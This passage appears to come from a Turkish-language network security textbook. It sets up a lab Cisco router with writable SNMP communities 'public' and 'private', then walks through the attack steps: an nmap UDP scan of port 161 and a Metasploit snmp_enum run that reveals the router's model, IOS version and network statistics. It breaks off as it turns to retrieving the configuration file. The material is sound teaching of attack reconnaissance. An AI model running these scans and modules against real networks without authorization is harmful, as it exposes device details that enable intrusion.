 Yerel Ağ Güvenlik
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası işlem için de aşağıdaki modül
kullanılmıştır.
299